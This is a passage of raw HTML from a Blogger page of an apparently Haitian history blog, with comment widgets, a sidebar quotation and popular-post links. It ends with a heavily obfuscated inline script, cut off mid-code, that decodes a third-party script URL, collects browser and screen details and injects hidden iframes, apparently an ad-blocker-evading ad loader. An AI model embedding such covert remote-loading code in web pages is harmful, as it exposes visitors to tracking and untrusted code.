          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8973658824435881819?po=8157735249611819072&hl=fr&saa=85391&origin=https://www.haitianaute.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<div id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML25'>
<h3 class='title'>
Shopy 509
</h3>
<div class='widget-content'>
<a href="https://shopy509.com/products/jean-jacques-dessalines-snap-case-for-iphone">https://shopy509.com/products/jean-jacques-dessalines-snap-case-for-iphone</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML18'>
<h3 class='title'>
Visites du site
</h3>
<div class='widget-content'>
<script type="text/javascript" id="clstr_globe" src="//clustrmaps.com/globe.js?d=r92QPLxAYX2hMdHHQ2cEDuuSBplS3HtokHAL_vtDfeA"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<h2 class='title'>Citations</h2>
<div class='widget-content'>
<img style="margin:0 auto;display:block;" src="https://media-cdn.tripadvisor.com/media/attractions-splice-spp-674x446/07/7e/e3/99.jpg"/>

<div class="author-text">Les lâches ! Ils n'ont point senti, dans leur aveuglement, qu'ils foulaient aux pieds cette constitution qu'ils avaient juré de défendre&#8239;! Ils n'ont point compris, ces indignes descendants des fondateurs de notre indépendance que, répudiant l'héritage de nos pères, livraient à l'étranger le sol de la Patrie, tiède encore du sang de leurs ancêtres !

&#8212; Faustin Soulouque, Empereur d'Haïti</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-content'>
<!-- Begin Mailchimp Signup Form -->
<div id="mc_embed_signup">
<div class="mctitle">Never Miss A Recipe!</div>
<p>Join thousands of our subscribers and get our best recipes delivered each week!</p><i class="fa fa-envelope"></i>
<form action="YOUR MAILCHIMP CODE" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="mc-field-group">
<input type="email" value="" name="EMAIL" placeholder="Email Address" class="required email" id="mce-EMAIL" />
</div>
<div class="mc-field-group">
<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button" />
</div>
 </div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_649ee49ee4d58fa2fa58c3803_91f6e2295f" tabindex="-1" value="" /></div>
<div id="mce-responses" class="clear">
<div class="response" id="mce-error-response" style="display:none"></div>
<div class="response" id="mce-success-response" style="display:none"></div>
</div>  
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[1]='FNAME';ftypes[1]='text';fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->
</div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2023/09/fable-le-serpent-et-lhomme.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhdNabhTzdCWrcNqTLDSqTP5zGEejp-jKuYFtGCPnjwTA5nMjcAqL6Vq5Iznozav8PgS1cRE_fTGIpFqS-oHgacrJXRjGl9elTC_v2Xhj_tyR5MWk2HaC11D22r2yjZBazXHrx_byycHqEMu4JcLLpZ9Iea6lZl7zp5bvp5VYtvfDzf-_2xF5dcTvIHsBHk=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2023/09/fable-le-serpent-et-lhomme.html'>Fable : Le serpent et l'homme</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2023/07/acte-par-lequel-jean-jacques-dessalines.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhz9QLgid_vEQuYBqyKA789xjj02KVih9CYXjS_ohFwokY5G4yxHwhZ13BRfv7tdcTbtGGJQbfSPRN4N2hWsczTxmhyPplpNRMdh5Hsbv5koxDo9ced2q1ZDA3A0uZj2jdAMWD-_uYEqqO8FMi9uhzgAbr5lKE9zv-Mm5ePycuEM96XXGrUUdV4b95RHFj/s72-c/Emperor_James_I_of_Haiti_(Dessalines).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2023/07/acte-par-lequel-jean-jacques-dessalines.html'>Acte par lequel Jean-Jacques Dessalines accepte d'endosser la dignité d'Empereur d'Haïti </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2023/09/traite-de-ryswick-par-lequel-lespagne.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQezpz08I9mGqoGT30LZO7ceNrbeeY56DHbtRkZznYc-k1D85Jvsx4K3n6IOxsovM-5bvfXo7v_LWmjqu3K1TP3k4-LzRKA1CxB-5QPhEjcbeRf51sNOd8siVu_GrPSS5_CZSZqZ5BdG7_wtdfRX8XjnRondD6BOglqw-C6Yv27bruOoedi23xi5Wi0l7R/s72-c/haiti-map.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2023/09/traite-de-ryswick-par-lequel-lespagne.html'>Traité de Ryswick par lequel l'Espagne cède la partie occidentale de l'île d'Haïti à la France</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2025/01/hymne-la-liberte-dantoine-dupre.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWG30cWeRcrq1oFj7NDcbGgSgiRh0wRjuBuXZTffNyzN5Aj0oBEef7N_rznGW9MgUilI3UbGiMVA5524Nnt-ZitLQvwHaS8ZKkVuuQLBkUfo4WuuornKNyGJzf_o-bU7HagB6cTxbyTnDZ24MNm7M58yWIYru5lbs3uNh_riNtN62mYSUBRhyFnLcB07rX/s72-c/Hymne%20%C3%A0%20Libert%C3%A9.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2025/01/hymne-la-liberte-dantoine-dupre.html'>Hymne à la Liberté d'Antoine Dupré</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html' target='_blank'>
<img alt='' border='0' height='72' src='https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>L'île de La Navase : trésor haïtien confisqué par les États-Unis d'Amérique</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2025/03/lettre-de-jean-jacques-dessalines-au.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8oDa5ntTBSSZ1Y86Mf35pFiMpcTq4FAJf45nxsHvsJoO_fSstztAWci8zBAHJnGaC4cTHtKnJWGA62lbMl8m2_-mobY8BYxGmLajCfLmUHbgMUcEyQh8tdVD6dLDNgBQ0akRhhVnUGnEvx71M48lFuCqLAs7MsMuNETkRm8x6D-iqEDg7HPBJ-vKwnSjp/s72-w453-c-h640/Dessalines&#39;.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2025/03/lettre-de-jean-jacques-dessalines-au.html'>Lettre de Jean Jacques Dessalines au Ministre des Finances lui demandant de décaisser de l'argent pour les besoins du Palais impérial</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2022/12/serment-au-drapeau-instaure-par-le.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy8MkQVKmKk3rXnN_3YcBkM2cnHZSxH_NOmPM5gVK8bVB65rZ6S4qAusXG02FKzMaIB4YHYsn2YPY1wrydDA1202ZWhw7bnTVXcadvAM122a1bA_kVtGd5eNBjP42gKOlZzcfJD4ADsgLHDYGj9Czw8MGqxXQtZsWiLh-Ixc7_-LWRb6DDTEt7hsXHeQ/s72-c/Flag_of_Haiti_(1964%E2%80%931986).svg.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2022/12/serment-au-drapeau-instaure-par-le.html'>Serment au drapeau instauré par le président François Duvalier en 1964</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/s72-c/11BERMAN-articleLarge.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'>Lettre de Toussaint Louverture à Napoléon Bonaparte</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2025/01/colombie.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-wVAgX1Bi9-t5sZoTuO8hrz8JdHSAq63Nm5TJb_HsVRrfg5c98uqeolrHS91BgYMapRiRGSRDHYhjOhn-S_M2_638odbPmlNE1NFhtWRmQT_5BKZyI0_cbZ4f0470y3Ygg0boekYx1xsnmXmZpRkekXoMk6JuPoS0Uk17_xuEc-P3kx-AwisgZboFOsdq=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2025/01/colombie.html'>Visite du président Gustavo Petro en Haïti, un hommage à l'héritage de Bolivar et un engagement à renforcer les liens bilatéraux</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2022/06/la-commune-de-torbeck.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipwpPtJ-dPW-u63OIpyRAcszTgr0a_HLwM_MwuCP5C4J4O7RxpznoA9bRr4DygPRqwbcfwG-FGBFq4Ab88SeEJbe3tgrJ6KzcbZMKUhJf8PH1oEK-eUfbReYJMKoMdULBjfS6UkJ9KSiQBPDoFapEAp75cVTAtezYfuVR55A2oxyo7bpal8A0__KsoNQ/s72-c/Torbeck_MAP.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2022/06/la-commune-de-torbeck.html'>La commune de Torbeck</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Fourni par Blogger
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML20'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4496646,t.a=4496645,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9kaWJzZW1leS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDk2NjQ2',t.O=2,t.T=$.II*1630703975,t.S='agepdgum',t.A='8dx',t.k='kx10qn7gbki',t.I='_vlnig',t.P='_vgcvl';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case 